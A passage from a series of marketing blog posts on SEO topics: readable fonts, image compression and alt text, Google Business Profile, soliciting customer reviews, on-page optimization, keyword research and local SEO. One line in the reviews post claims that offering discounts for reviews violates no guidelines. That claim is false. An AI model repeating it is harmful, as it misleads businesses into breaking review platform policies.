Now that you understand the connection between fonts and SEO, let’s look at some best practices to help you choose the right fonts for your website.
a. Stick to Simple, Readable Fonts
While it might be tempting to choose decorative or highly stylized fonts, simplicity is key for readability. Stick to fonts that are easy to read on all devices and across different screen sizes. Fonts like Arial, Roboto, and Open Sans are popular choices because of their clarity and legibility.
Web-safe fonts are those that are supported across all browsers and devices, ensuring that your text displays consistently for all users. Google Fonts is another excellent option, offering a wide variety of fonts that are optimized for the web and load quickly.
Font size and line spacing play a crucial role in readability. A font size of at least 16px is recommended for body text to ensure readability on both desktop and mobile devices. Adequate line spacing (around 1.5 times the font size) can also make your content easier to read and more visually appealing.
Using too many different fonts on a single page can make your website look cluttered and harder to read. Stick to one or two fonts to create a consistent and clean look. This also helps to reduce font load times, improving site speed.
It’s not just about the font itself; the color and contrast between the text and the background also play a significant role in readability. Ensure that your font color contrasts well with the background, making the text easy to read for all users, including those with visual impairments.
In addition to their direct impact on SEO metrics, fonts also contribute to your brand identity. The typography you choose sends a subtle message to your audience about your brand’s personality. Clear, readable fonts convey professionalism and trustworthiness, encouraging users to stay on your site longer and explore your content further.
a. Building Trust through Typography
Readable fonts create a sense of reliability and professionalism. If your website uses hard-to-read fonts, users may perceive your brand as unprofessional or untrustworthy, which can lead them to click away. This can indirectly harm your SEO efforts by increasing bounce rates and reducing user engagement.
Choosing readable fonts for your website is more than just a design decision—it has a significant impact on SEO. Readable fonts improve user experience, reduce bounce rates, increase dwell time, and contribute to better engagement metrics. Moreover, they affect the technical aspects of your site,
such as page load speed and visual stability, which are now critical components of Google’s ranking algorithm through Core Web Vitals.
By following best practices for font selection, optimizing font size and load times, and ensuring readability on all devices, you can enhance both the user experience and your search engine rankings. So, when designing or updating your website, remember that fonts are not just about aesthetics; they play a crucial role in the success of your SEO strategy.
Image compression is a crucial aspect of website optimization, particularly when it comes to improving search engine optimization (SEO). As digital content continues to proliferate, ensuring that images are both visually appealing and optimized for performance has become essential. This blog post will delve into the significance of using image compression tools for better SEO, exploring various techniques, tools, and best practices.
What is Image Optimization?
Image optimization refers to the process of reducing the file size of images without compromising quality. This involves various techniques such as resizing, compressing, and selecting the appropriate file format. The primary goal is to enhance website performance by decreasing page load times, which is a critical factor in SEO rankings. Google has repeatedly emphasized the importance of fast-loading pages, making image optimization a vital component of any effective SEO strategy[1][2].
Why is Image Compression Important?
Improved Page Load Speed: Compressed images load faster, leading to quicker page rendering. This is particularly important on mobile devices where users expect instant access to content.
Reduced Bandwidth Usage: Smaller image files consume less data, which can lower hosting costs and improve user experience by reducing load times.
Enhanced User Experience: Faster loading times contribute to a better overall user experience, reducing bounce rates and increasing engagement.
SEO Benefits: Search engines prioritize websites that offer quick loading times and a seamless user experience. Optimized images can help improve your site’s visibility in search results[3][4].
The choice of file format can significantly impact image quality and loading speed:
JPEG: Ideal for photographs and images with many colors. It offers good compression but sacrifices some quality.
PNG: Best for images requiring transparency or those needing lossless compression. However, PNG files tend to be larger.
WebP: A modern format developed by Google that provides superior compression without sacrificing quality. It supports both lossy and lossless compression, making it an excellent choice for web use[2][3][4].
Before compressing images, ensure they are appropriately sized for their intended display dimensions on your website. Uploading larger images than necessary can lead to unnecessary bloat. Tools like Photoshop or online services such as Canva can help resize images effectively.
Numerous tools are available for compressing images without significant loss of quality:
TinyPNG: A popular online tool that efficiently compresses PNG and JPEG files while maintaining quality.
ImageOptim: A desktop application that optimizes images by removing unnecessary metadata.
Cloudinary: A comprehensive image management solution that automates image optimization and delivery based on user device specifications[1][4][5].
For WordPress users, plugins like Smush or ShortPixel can automate the image compression process upon upload. These plugins ensure that all uploaded images are optimized without manual intervention.
Descriptive file names enhance SEO by providing context to search engines about the image content. Instead of generic names like “IMG_1234.jpg,” use descriptive keywords such as “golden-retriever-playing-fetch.jpg.” This practice improves discoverability in search results[3][4].
Alt text serves multiple purposes: it improves accessibility for visually impaired users and provides context to search engines about the image content. Ensure that your alt text is descriptive and includes relevant keywords where appropriate.
With the variety of devices used to access websites today, implementing responsive images ensures that users receive appropriately sized images based on their device’s screen resolution. This practice not only enhances user experience but also contributes to faster loading times.
Using structured data (schema markup) can help search engines understand your content better, potentially improving visibility in search results.
To gauge the effectiveness of your image optimization efforts, consider using tools like Google PageSpeed Insights or GTmetrix. These tools analyze your website’s performance and provide insights into how image optimization impacts load times and overall site speed.
Incorporating image compression tools into your SEO strategy is not just beneficial; it’s essential in today’s digital landscape. By optimizing images through proper formatting, resizing, and using effective compression techniques, you can significantly improve your website’s performance and search engine rankings.
By understanding the importance of image optimization and implementing best practices, you position your website for greater visibility and success in an increasingly competitive online environment. Whether you’re a blogger, business owner, or digital marketer, prioritizing image compression will yield dividends in both user experience and SEO performance.
In summary:
Use appropriate formats like JPEG or WebP for optimal balance between quality and size.
Automate compression processes with plugins if using WordPress.
Optimize file names and alt text to enhance discoverability.
Regularly analyze performance using tools like Google PageSpeed Insights. By following these guidelines, you can ensure that your website remains competitive in search rankings while providing an excellent experience for your visitors.
Citations: [1] https://cloudinary.com/guides/web-performance/8-image-seo-optimization-tips-to-improve-your-search-rankings [2] https://nitropack.io/blog/post/image-optimization-for-the-web-the-essential-guide [3] https://momenticmarketing.com/content-academy/seo-images [4] https://backlinko.com/image-seo [5] https://cognitiveseo.com/blog/6316/image-compression-techniques/ [6] https://saffronavenue.com/blog/tips-tools/how-to-compress-and-optimize-images-for-seo/ [7] https://adshark.com/blog/image-size-compression-seo/ [8] https://www.semrush.com/blog/image-seo/
In the intricate world of Search Engine Optimization (SEO), every element of your website plays a vital role. While text content often takes center stage, images can be equally influential in driving organic traffic and improving search engine rankings. One crucial aspect of image optimization is the use of descriptive keywords. By strategically incorporating relevant keywords into your image filenames, alt text, and captions, you can significantly enhance your website’s visibility and user experience.
Understanding the Role of Keywords in Image Optimization
Keywords are the words or phrases that search engines use to understand the content of a web page. When these keywords are used effectively in your image optimization strategy, they can help search engines:
Identify the image’s subject matter: Descriptive keywords provide a clear indication of what the image depicts.
Improve search engine rankings: When your images are accurately indexed and associated with relevant keywords, they can boost your website’s overall search rankings.
Enhance user experience: Relevant keywords in image alt text can provide helpful information to visually impaired users who rely on screen readers. the Importance of Descriptive Image Filenames**
The filename of an image is a fundamental element of SEO. By choosing descriptive filenames that include relevant keywords, you provide search engines with valuable context about the image’s content. For example, instead of naming an image “image123.jpg,” consider using a filename like “blue-heeler-dog-puppy.jpg.” This descriptive filename not only helps search engines understand the image but also makes it easier for users to find the image when browsing your website.
the Power of Alt Text**
Alt text is an HTML attribute that provides a textual description of an image. It serves two primary purposes:
Accessibility: Alt text is essential for visually impaired users who rely on screen readers. It provides a verbal description of the image, allowing them to understand its content.
SEO: Search engines use alt text to index images and understand their relevance to specific keywords. By incorporating relevant keywords into your alt text, you can improve the chances of your images appearing in search results. When writing alt text, it’s important to be concise and descriptive. Avoid using generic phrases like “image of a dog” or “picture of a sunset.” Instead, focus on providing a clear and informative description that accurately reflects the image’s content.
Leveraging Captions for Keyword Optimization
Captions are the text that appears beneath an image on a web page. While captions are not directly indexed by search engines, they can still play a role in SEO by providing additional context and keywords. By including relevant keywords in your captions, you can improve the overall user experience and increase the chances of your images being shared and linked to.
Best Practices for Keyword Optimization
To maximize the impact of keyword optimization on your image content, follow these best practices:
Keyword Research: Use keyword research tools to identify relevant keywords that are frequently searched by your target audience.
Relevance: Ensure that the keywords you choose accurately reflect the content of the image. Avoid keyword stuffing or using irrelevant keywords.
Natural Language: Incorporate keywords into your image filenames, alt text, and captions in a natural and conversational way. Avoid keyword stuffing, which can negatively impact your search engine rankings.
Image Quality: Optimize your images for size and quality to improve page load times and user experience.
Consistency: Use a consistent approach to keyword optimization across all of your images. Case Studies: Successful Keyword Optimization
To illustrate the power of keyword optimization in image SEO, let’s examine a few case studies:
Case Study 1: E-commerce Website
An e-commerce website selling outdoor gear used descriptive keywords in their image filenames, alt text, and captions. By doing so, they were able to improve their search engine rankings for relevant keywords, such as “hiking boots,” “camping tents,” and “backpacks.” This resulted in increased organic traffic and higher conversion rates.
Case Study 2: Travel Blog
A travel blog focused on using high-quality images to showcase their destinations. By incorporating relevant keywords into their image filenames, alt text, and captions, they were able to attract more visitors from search engines and establish themselves as a leading authority in their niche.
Conclusion
In today’s competitive online landscape, optimizing your image content is essential for driving organic traffic and improving search engine rankings. By strategically incorporating descriptive keywords into your image filenames, alt text, and captions, you can enhance your website’s visibility and provide a better user experience. Remember, effective keyword optimization requires careful planning, research, and a focus on creating high-quality content that resonates with your target audience.
In today’s digital landscape, having a strong online presence is crucial for businesses of all sizes. One of the most powerful tools at your disposal is Google My Business (GMB), now known as Google Business Profile. This free platform offered by Google plays a vital role in local search engine optimization (SEO) and can significantly impact your business’s visibility and success. In this comprehensive guide, we’ll explore why Google My Business Profile is essential for SEO and how you can leverage its features to boost your online presence.
Before diving into its SEO benefits, let’s briefly explain what Google My Business Profile is. Essentially, it’s a free tool provided by Google that allows businesses to manage their online presence across Google’s ecosystem, including Search and Maps. It enables you to create and verify your business listing, providing crucial information such as your business name, address, phone number, website, hours of operation, and more.
Now, let’s explore the various ways in which Google My Business Profile influences your SEO efforts:
One of the primary benefits of having a well-optimized Google My Business Profile is improved visibility in local search results. When users search for businesses or services in their area, Google often displays a “Local Pack” – a set of three business listings that appear prominently at the top of the search results page. These listings are pulled directly from Google My Business profiles, giving businesses with optimized profiles a significant advantage in local search visibility.
By providing accurate and comprehensive information in your GMB profile, you increase your chances of appearing in these coveted local pack results. This prime real estate can drive significant traffic to your website or physical location, as it’s one of the first things users see when conducting a local search.
Google uses the information from your Google My Business Profile as a ranking factor in its search algorithm. A complete and accurate GMB profile sends strong signals to Google about your business’s legitimacy and relevance, which can positively influence your overall search engine rankings.
Moreover, the consistency between your GMB information and your website’s content helps establish trust with Google. This consistency across different platforms is a key factor in local SEO, often referred to as NAP (Name, Address, Phone number) consistency.
Google My Business profiles contribute to the generation of rich snippets in search results. Rich snippets are enhanced search results that display additional information beyond the standard title, URL, and meta description. For businesses, this can include star ratings, review counts, price ranges, and more.
These rich snippets make your search listings more visually appealing and informative, potentially increasing click-through rates. Higher click-through rates, in turn, can positively impact your search rankings, creating a virtuous cycle of improved SEO performance.
With the increasing prevalence of mobile searches, particularly for local businesses, Google My Business Profile plays a crucial role in mobile SEO. When users conduct searches on mobile devices, Google often prioritizes local results, making your GMB profile even more important.
The platform is inherently mobile-friendly, ensuring that your business information is easily accessible and readable on smartphones and tablets. This mobile optimization is critical, as Google uses mobile-first indexing, meaning it primarily uses the mobile version of your content for ranking and indexing.
Google My Business provides valuable insights into how customers find and interact with your business online. You can access data on how many people have viewed your profile, the actions they’ve taken (such as clicking through to your website or requesting directions), and the search queries they used to find your business.
These insights can inform your broader SEO strategy by helping you understand which keywords are driving traffic to your business and how users are engaging with your online presence. By leveraging this data, you can refine your SEO efforts and make data-driven decisions to improve your visibility and performance.
Reviews play a significant role in both SEO and customer decision-making. Google My Business makes it easy for customers to leave reviews and for businesses to respond to them. The quantity and quality of your reviews can impact your local search rankings, with businesses that have more positive reviews often ranking higher in local search results.
Moreover, responding to reviews (both positive and negative) demonstrates engagement and can improve your overall online reputation. This active management of your online reputation sends positive signals to both potential customers and search engines about the quality and reliability of your business.
Google My Business offers several features that allow you to create and share content directly on your profile. These include posts, photos, and even short videos. Regularly updating your profile with fresh, relevant content can boost your SEO efforts in several ways:
It signals to Google that your business is active and engaged, which can positively influence your rankings.
It provides more opportunities to incorporate relevant keywords naturally into your online presence.
It offers additional touchpoints for potential customers to engage with your business, potentially increasing your click-through rates and overall visibility.
While Google My Business itself doesn’t allow for direct link building, an optimized profile can indirectly support your link building efforts. As your business becomes more visible in local search results, you’re more likely to be discovered by local bloggers, journalists, and other content creators who might mention or link to your business in their content.
Additionally, the information in your GMB profile can be used by various online directories and citation sites, creating valuable backlinks to your website. These citations and backlinks contribute to your overall SEO strength and can help improve your search rankings.
To maximize the SEO benefits of your Google My Business Profile, consider the following best practices:
Claim and Verify Your Listing: If you haven’t already, claim your GMB listing and go through the verification process. This is the first step in taking control of your online presence.
Provide Complete and Accurate Information: Fill out every relevant field in your profile, ensuring that all information is accurate and up-to-date. This includes your business name, address, phone number, website URL, business hours, and business category.
Use High-Quality Photos and Videos: Visual content can significantly enhance your profile’s appeal. Upload high-quality photos of your business, products, or services, and consider adding videos to showcase your offerings.
Regularly Post Updates: Use the posts feature to share news, offers, events, and other relevant content. Regular updates keep your profile fresh and engaging.
Encourage and Respond to Reviews: Actively solicit reviews from satisfied customers and make it a practice to respond to all reviews, both positive and negative, in a professional manner.
Utilize All Relevant Features: Take advantage of features like Q&A, product catalogs, and service menus to provide as much information as possible to potential customers.
Monitor and Leverage Insights: Regularly review the insights provided by Google My Business to understand how customers are finding and interacting with your profile, and use this data to inform your strategy.
Google My Business Profile is an indispensable tool for businesses looking to improve their local SEO and overall online visibility. By providing accurate, comprehensive information and actively managing your profile, you can enhance your search engine rankings, attract more local customers, and gain valuable insights into your online presence.
Remember, SEO is an ongoing process, and your Google My Business Profile should be an integral part of your overall digital marketing strategy. Regularly update and optimize your profile to ensure you’re maximizing its potential and staying ahead of the competition in local search results.
By leveraging the power of Google My Business Profile, you’re not just improving your SEO – you’re creating a robust online presence that can drive real business results and connect you with customers when and where they’re searching for businesses like yours.
In the ever-evolving world of digital marketing, search engine optimization (SEO) plays a pivotal role in the success of any online business. One often overlooked, yet highly effective, SEO strategy is soliciting customer reviews. Reviews can have a profound impact on your search engine rankings, website traffic, and ultimately, your business’s online visibility. In this blog post, we will delve into why asking for reviews is crucial for SEO, how it works, and how to do it effectively.
Before diving into the specifics, let’s explore how reviews influence SEO. Search engines like Google aim to provide the best possible experience for users by delivering the most relevant and reliable search results. Reviews offer insights into the quality of products, services, or businesses, making them a key indicator of trust and reliability. Positive or negative, reviews help search engines evaluate the credibility of a business and play a significant role in several aspects of SEO.
a. Local SEO Boost
For local businesses, reviews are a major factor in Local SEO. Google My Business (GMB) listings prominently display customer reviews, and businesses with more reviews tend to rank higher in local search results. A study by Moz showed that review signals (like the quantity, diversity, and frequency of reviews) contribute to nearly 16% of the factors that influence Google’s local search algorithm.
Reviews act as a form of user-generated content (UGC), which Google highly values. Fresh, authentic content, which comes in the form of new reviews, signals that your website or business is active and engaged with its audience. The constant flow of reviews helps keep your website and GMB listing updated, which is something Google favors.
Reviews not only show up in search results, but they can also directly impact your click-through rate (CTR). When potential customers see star ratings and positive reviews alongside your website’s link in search results, they are more likely to click on your listing. Higher CTRs are a strong ranking signal to Google, and they can increase your website’s position in the search results over time.
One of the most powerful reasons to ask for reviews is their ability to generate social proof. In today’s digital landscape, customers often rely on reviews before making a purchase decision. When people see that others have had positive experiences with your business, they are more inclined to trust your brand.
a. Establishing Authority and Credibility
Reviews act as trust signals for both potential customers and search engines. A company with a strong number of positive reviews is seen as more credible and authoritative, which is why Google tends to favor businesses with better reviews.
While it may seem counterintuitive, negative reviews can also help your business. A mixture of reviews (positive and negative) appears more authentic to both users and search engines. A company with only perfect 5-star ratings might appear suspicious, and customers could be wary of the reviews being fabricated. Negative reviews, when handled correctly, provide an opportunity for businesses to showcase good customer service.
Another overlooked benefit of customer reviews is their ability to introduce relevant keywords into your website or business listing organically. When customers leave reviews, they often describe their experience using natural language, which can include various keywords and phrases that potential customers are searching for. This user-generated content can help you rank for long-tail keywords that you might not have targeted otherwise.
a. Long-Tail Keyword Integration
Long-tail keywords are longer, more specific search queries that are often easier to rank for than short, competitive keywords. Reviews are an excellent source of long-tail keywords, as customers tend to describe their experiences in great detail. Over time, these naturally integrated keywords can help improve your ranking for these specific search queries.
Google’s search algorithm has become more sophisticated over the years, particularly with updates like BERT (Bidirectional Encoder Representations from Transformers), which focuses on understanding the context of search queries. User reviews often include rich descriptions, colloquial terms, and various ways of expressing product or service experiences. This natural variation helps Google understand the semantic meaning of the content, which aids in improving your website’s relevance in search results.
Google My Business (GMB) is a critical platform for local SEO, and reviews are an essential part of optimizing your GMB listing. GMB allows customers to leave reviews directly on your profile, and these reviews heavily influence your local rankings.
a. Ranking Higher in Map Results
When people search for services or products near them, Google typically shows a map with the top three local results (known as the “Local 3-Pack”). Businesses that have a higher volume of quality reviews are much more likely to appear in this prominent section of Google’s local search results.
Google rewards businesses that actively engage with their customers, and one of the best ways to demonstrate engagement is by responding to reviews. Regularly asking customers to leave reviews—and responding to them—shows that your business is active and caring about customer feedback. Google recognizes this level of activity and often rewards it with better rankings.
Now that we’ve established why reviews are crucial for SEO, let’s discuss how to effectively ask for them.
a. Timing Is Everything
The timing of your review request is crucial. You want to ask for reviews when your customers are most satisfied, which is usually right after they’ve had a positive experience with your product or service. Automating review requests through email, SMS, or your CRM system can help you catch customers at the right time.
b. Make It Easy
Make the process of leaving a review as simple as possible. Provide a direct link to your Google My Business page or other review platforms in your emails, text messages, or social media. The easier you make it, the more likely your customers are to follow through.
c. Offer Incentives (Carefully)
While it’s important to never buy fake reviews or offer payment for reviews (as this can get your business penalized by Google), you can encourage reviews through incentives. For example, offering a discount on a future purchase in exchange for honest feedback is a great way to boost review numbers without violating any guidelines.
d. Respond to All Reviews
Whether positive or negative, always respond to your reviews. Not only does this show that you care about customer feedback, but it also signals to Google that your business is active and engaged.
Asking for reviews is an essential, yet often underutilized, part of a successful SEO strategy. Reviews influence your local rankings, increase user trust, generate keyword-rich content, and boost your click-through rates. By proactively asking customers for reviews and engaging with them, you can significantly enhance your online presence, improve your rankings, and drive more traffic to your business.
Incorporating a structured and consistent approach to gathering reviews should be at the forefront of your SEO efforts. After all, every review you receive is not just customer feedback but also a powerful asset in your SEO toolbox.
On-page optimization, often referred to as on-page SEO, is a crucial aspect of search engine optimization that focuses on improving individual web pages to enhance their rankings in search engine results pages (SERPs). Unlike off-page SEO, which involves external factors like backlinks and social media presence, on-page SEO deals with the elements directly on your website. This blog post will delve into the various components of on-page optimization, its importance, and effective strategies to implement.
Understanding On-Page Optimization
On-page optimization encompasses a variety of techniques aimed at optimizing both the content and HTML source code of a webpage. The goal is to make the page more relevant to specific keywords and improve user experience. Key elements include:
Content Quality: The primary focus of on-page SEO is to create high-quality, relevant content that meets user intent. This includes using keywords strategically while ensuring that the content remains engaging and informative.
HTML Tags: Elements like title tags, header tags (H1, H2, etc.), and meta descriptions play a significant role in conveying the topic of your page to search engines. Properly formatted HTML helps search engines understand the structure and relevance of your content.
URL Structure: A well-structured URL that includes relevant keywords can improve visibility in search results. Short, descriptive URLs are preferable.
Internal Linking: Linking to other pages within your site helps distribute page authority and improves navigation for users.
Image Optimization: Images should be optimized with appropriate alt text and file names to enhance accessibility and provide context to search engines. The Importance of On-Page Optimization
Improved Search Rankings: By optimizing your web pages, you increase their chances of ranking higher in SERPs. Search engines prioritize pages that are well-structured and relevant to user queries.
Enhanced User Experience: On-page SEO techniques contribute to a better user experience by making content easier to read and navigate. A well-organized site encourages visitors to stay longer, reducing bounce rates.
Increased Organic Traffic: Higher rankings typically lead to increased visibility and click-through rates, resulting in more organic traffic to your website.
Relevance to User Searches: By aligning your content with user intent through keyword optimization and relevant topics, you can attract the right audience.
Competitive Advantage: A well-optimized website stands out among competitors, giving you an edge in your niche. Key Elements of On-Page Optimization
To effectively optimize your web pages, focus on the following key elements:
Creating valuable content that addresses user needs is paramount. Ensure your content showcases E-E-A-T (Experience, Expertise, Authoritativeness, Trustworthiness). Here are some best practices:
Write unique and helpful content.
Use keywords naturally throughout your text.
Break up long paragraphs for readability.
Include images or videos where relevant.
The title tag is one of the most important on-page factors. It should be descriptive and include primary keywords. Keep it under 60 characters for optimal display in SERPs.
Header tags (H1, H2, H3) help structure your content and make it easier for users and search engines to understand the hierarchy of information. Use one H1 tag per page for the main title and H2s for subheadings.
A compelling meta description can improve click-through rates by providing a brief summary of the page’s content. Aim for around 150-160 characters and include target keywords.
Create clean URLs that reflect the content of the page. Avoid lengthy URLs filled with unnecessary parameters; instead, use hyphens to separate words (e.g., www.example.com/on-page-seo).
Linking to other relevant pages within your site helps distribute authority and keeps users engaged longer. Use descriptive anchor text for better context.
Images should be compressed for faster loading times without sacrificing quality. Use descriptive file names and alt text to provide context for search engines.
With mobile devices accounting for a significant portion of web traffic, ensuring your site is mobile-friendly is essential for both user experience and SEO rankings.
Page loading speed is a critical factor in user experience and SEO rankings. Optimize images, leverage browser caching, and minimize HTTP requests to improve speed.
Evaluating Your On-Page Optimization
To assess the effectiveness of your on-page optimization efforts:
Use SEO Tools: Tools like Google Analytics, SEMrush, or Moz can provide insights into traffic patterns and keyword performance.
Conduct Audits: Regularly audit your site’s on-page elements to identify areas needing improvement.
Monitor Rankings: Keep track of how well your optimized pages rank over time for targeted keywords. Common Mistakes in On-Page Optimization
While implementing on-page SEO strategies, avoid these common pitfalls:
Keyword Stuffing: Overusing keywords can lead to penalties from search engines.
Ignoring User Experience: Focusing solely on optimization without considering user needs can harm engagement.
Neglecting Technical Aspects: Ensure technical elements like mobile responsiveness and page speed are not overlooked during optimization efforts. Conclusion
On-page optimization is an essential component of any successful SEO strategy. By focusing on creating high-quality content, optimizing HTML elements, improving user experience, and continuously evaluating performance, you can significantly enhance your website’s visibility in search engines. Remember that effective on-page SEO not only benefits search engines but also creates a better experience for users—ultimately leading to higher traffic and conversions for your business.
By implementing these strategies thoughtfully, you’ll be well-equipped to navigate the ever-evolving landscape of digital marketing successfully.
Citations: [1] https://www.webfx.com/seo/glossary/what-is-on-page-seo/ [2] https://www.geeksforgeeks.org/on-page-seo-optimization/ [3] https://searchengineland.com/what-is-on-page-optimization-436921 [4] https://www.semrush.com/blog/on-page-seo/ [5] https://terakeet.com/blog/on-page-seo/ [6] https://www.searchenginejournal.com/on-page-seo/ [7] https://moz.com/learn/seo/on-site-seo [8] https://digitalmarketinginstitute.com/blog/the-complete-guide-to-on-page-optimization
In the competitive landscape of online marketing, keyword research is a fundamental pillar of search engine optimization (SEO). By understanding the terms and phrases that potential customers are searching for, you can optimize your website’s content to improve its visibility in search engine results pages (SERPs) and drive organic traffic.
Understanding Keyword Research
Keyword research involves identifying the relevant keywords and phrases that your target audience is using to search for products, services, or information related to your business. By understanding these keywords, you can tailor your website’s content to match search intent and increase your chances of ranking higher in search results.
the Importance of Keyword Research**
Improved Search Engine Visibility: By targeting relevant keywords, you can increase your website’s chances of appearing in the top search results for those terms.
Increased Organic Traffic: Higher search engine rankings lead to more organic traffic, which can translate into increased leads, conversions, and revenue.
Better User Experience: Keyword research helps you create content that is relevant and valuable to your target audience, enhancing their user experience.
Competitive Analysis: Understanding the keywords your competitors are targeting can help you identify opportunities and gaps in the market. Keyword Research Tools and Techniques
Google Keyword Planner: This free tool from Google provides keyword suggestions, search volume estimates, and competition data.
SEMrush: A popular SEO tool that offers comprehensive keyword research capabilities, including keyword suggestions, difficulty, and competitive analysis.
Ahrefs: Another powerful SEO tool that provides keyword research, backlink analysis, and competitive intelligence.
Moz Keyword Explorer: A user-friendly tool that offers keyword suggestions, search volume, and difficulty metrics.
Google Search Console: While primarily a tool for monitoring website performance, Google Search Console can also provide insights into the keywords that are driving traffic to your site. Keyword Research Strategies
Seed Keywords: Start with a few relevant keywords related to your business and use keyword research tools to expand your list.
Long-Tail Keywords: Focus on long-tail keywords, which are more specific and often have lower competition.
Competitor Analysis: Analyze your competitors’ websites to identify the keywords they are targeting.
Search Intent: Consider the intent behind the search query when selecting keywords. Are users looking for information, products, or services?
Keyword Difficulty: Evaluate the difficulty of targeting certain keywords based on competition and search volume.
Keyword Grouping: Group related keywords together to create a more focused and targeted content strategy. Keyword Research Best Practices
Relevance: Ensure that the keywords you target are relevant to your business and target audience.
Specificity: Use specific keywords to attract more targeted traffic.
Consistency: Use your target keywords consistently throughout your website’s content, including page titles, meta descriptions, headings, and body text.
Natural Language: Avoid keyword stuffing and focus on using keywords naturally within your content.
Continuous Monitoring: Regularly monitor the performance of your target keywords and adjust your strategy as needed. Keyword Research for Different Content Types
Blog Posts: Use keywords in your blog post titles, headings, and body content to improve your chances of ranking in search results.
Product Pages: Optimize product pages with relevant keywords to attract potential customers.
Landing Pages: Create targeted landing pages for specific keywords to capture leads and drive conversions. Conclusion
Keyword research is a vital component of a successful SEO strategy. By understanding the terms and phrases that your target audience is searching for, you can optimize your website’s content to improve its visibility in search engine results and drive organic traffic. By following the best practices outlined in this guide, you can effectively conduct keyword research and position your website for SEO success.
In today’s digital age, having a strong online presence is crucial for businesses of all sizes. But for local businesses, simply being online isn’t enough. Enter local SEO – a powerful strategy that can help your business stand out in your community and attract nearby customers. In this comprehensive guide, we’ll explore what local SEO is, why it’s important, and how you can leverage it to boost your business’s visibility in local search results.
What is Local SEO?
Local SEO (Search Engine Optimization) is a strategy focused on optimizing a business’s online presence to attract more customers from relevant local searches. These searches take place on Google and other search engines, often with geographically-related search terms such as city, state, or “near me” phrases.
Unlike traditional SEO, which aims to improve visibility on a national or global scale, local SEO targets customers in a specific area – typically within a certain radius of your business location. This makes it an essential tool for brick-and-mortar businesses, service area businesses, and any company that serves a local market.
How Does Local SEO Work?
Local SEO works by optimizing various factors that search engines consider when determining local search rankings. These factors include:
Google Business Profile (formerly Google My Business)
Local citations and online directories
On-page SEO elements
Reviews and ratings
Local link building
Social media presence
Mobile optimization By focusing on these elements, businesses can improve their chances of appearing in the coveted “Local Pack” or “Map Pack” – the group of three local business listings that appear at the top of Google’s search results for local queries.
In an increasingly digital world, local SEO has become more important than ever. Here’s why:
With the rise of smartphones, more people are using their mobile devices to search for local businesses while on the go. Google reports that 46% of all searches have local intent. Local SEO ensures that your business shows up when these potential customers are looking for products or services in your area.
Users are becoming more specific in their search queries. Instead of searching for “coffee shop,” they might search for “best coffee shop near me open now.” Local SEO helps your business appear in these highly targeted local searches.
Searches including the phrase “near me” have increased dramatically over the past few years. Local SEO strategies help ensure your business appears in these “near me” searches when relevant.
Many small businesses haven’t fully embraced local SEO. By implementing a strong local SEO strategy, you can gain a significant advantage over competitors who are neglecting this crucial aspect of digital marketing.
Compared to traditional advertising methods, local SEO can be a highly cost-effective way to attract local customers. Once you’ve established a strong local presence, you can continue to attract customers without ongoing advertising costs.
To effectively implement local SEO, it’s important to understand its key components:
Your Google Business Profile is perhaps the most crucial element of local SEO. It’s a free tool provided by Google that allows you to manage how your business appears in Google Search and Maps. Key aspects of optimizing your GBP include:
Ensuring all information is accurate and up-to-date
Choosing the correct business categories
Adding high-quality photos of your business
Regularly posting updates and offers
Responding to customer reviews
Local citations are online mentions of your business name, address, and phone number (NAP). These can appear on local business directories, websites, apps, or social platforms. Consistency in your NAP information across all citations is crucial for local SEO success.
On-page SEO for local businesses involves optimizing your website’s content and HTML source code for both users and search engines. This includes:
Creating location-specific pages or content
Optimizing title tags, meta descriptions, and headers with local keywords
Including your NAP information on every page (usually in the footer)
Adding schema markup to help search engines understand your content
Online reviews play a significant role in local SEO. They not only influence potential customers but also impact your local search rankings. Encourage satisfied customers to leave reviews, and always respond to reviews – both positive and negative – in a professional manner.
Building high-quality, relevant local links can significantly boost your local SEO efforts. This might include getting links from local business associations, chambers of commerce, or partnering with other local businesses for cross-promotion.
With the majority of local searches happening on mobile devices, ensuring your website is mobile-friendly is crucial. This includes having a responsive design, fast loading times, and easy-to-use navigation on smaller screens.
Now that we understand the key components of local SEO, let’s look at how to implement an effective strategy:
If you haven’t already, claim your Google Business Profile and fill out all available fields. Keep your information up-to-date, add photos regularly, and use Google Posts to share updates and offers.
Identify keywords that potential customers in your area might use to find businesses like yours. Use tools like Google Keyword Planner or Moz Local to find relevant local keywords.
Create location-specific pages if you serve multiple areas. Ensure your NAP information is consistent across your site and matches your GBP listing. Use local keywords naturally in your content, title tags, and meta descriptions.
Submit your business information to relevant local directories and ensure your NAP information is consistent across all listings. Use tools like Moz Local or BrightLocal to find and clean up inconsistent citations.
Develop a strategy to encourage customers to leave reviews. This might include follow-up emails after a purchase or service, or training staff to politely ask for reviews. Always respond to reviews promptly and professionally.
Develop content that’s relevant to your local audience. This could include blog posts about local events, guides to local attractions, or content that addresses specific needs of your local community.
While social media signals aren’t a direct ranking factor, an active social media presence can indirectly boost your local SEO by increasing brand awareness and driving traffic to your website.
Use tools like Google Analytics and Google Search Console to monitor your local SEO performance. Keep track of your rankings for key local search terms and be prepared to adjust your strategy based on the results.
While local SEO can be highly effective, it’s not without its challenges. Here are some common issues businesses face and how to address them:
In cities with many businesses competing for the same keywords, standing out can be challenging. Focus on niche keywords, encourage reviews, and create highly localized content to differentiate your business.
If your business serves multiple areas, create individual location pages for each area. Ensure each page has unique content and is optimized for that specific location.
Creating regular, high-quality local content can be time-consuming. Consider partnering with local influencers or bloggers, or encourage user-generated content to help fill the gap.
Search engine algorithms are constantly evolving. Stay informed by following reputable SEO news sources and be prepared to adapt your strategy as needed.
Unfortunately, fake or negative reviews can happen. Have a process in place for identifying and reporting fake reviews, and always respond professionally to negative reviews, offering to resolve issues offline.
As technology continues to evolve, so too will local SEO. Here are some trends to watch:
With the rise of smart speakers and voice assistants, optimizing for voice search will become increasingly important. Focus on natural language phrases and question-based keywords.
Google’s Local Service Ads, which appear above the Local Pack for certain industries, are likely to expand to more business categories. Stay informed about developments in your industry.
Search results are becoming increasingly personalized based on user behavior and preferences. Focus on providing a great user experience both online and offline to encourage repeat visits and positive reviews.
As mentioned earlier, “near me” searches continue to grow. Ensure your local SEO strategy is optimized to capture these high-intent searches.
Local SEO is no longer optional for businesses that serve local customers – it’s a necessity. By understanding what local SEO is and implementing an effective strategy, you can improve your visibility in local search results, attract more nearby customers, and ultimately grow your business.
Remember, local SEO is an ongoing process. Search engine algorithms change, new competitors enter the market, and consumer behavior evolves. Stay informed, monitor your results, and be prepared to adapt your strategy as needed.
